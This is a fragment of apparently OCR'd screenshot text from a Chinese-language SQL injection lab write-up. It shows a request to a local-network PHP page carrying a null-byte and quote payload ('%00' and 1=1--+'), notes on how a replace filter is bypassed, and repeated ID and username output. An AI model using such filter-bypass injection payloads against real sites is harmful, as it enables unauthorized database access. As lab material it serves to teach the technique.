 172.16.6.131/05.php?x=1%00%2
不安全 172.16.6.131/05.php?x=1%00%27%20and%201=1--+&y=0
过滤后:1\0\' and 1=1--
replace替换绕过:1\\' and 1=1--
ID1
用户名ddd
%00’ and 1=1—+
ID1
用户名0
ID1
用户名0
ID1
用户名0
ID1
用户名0
ID1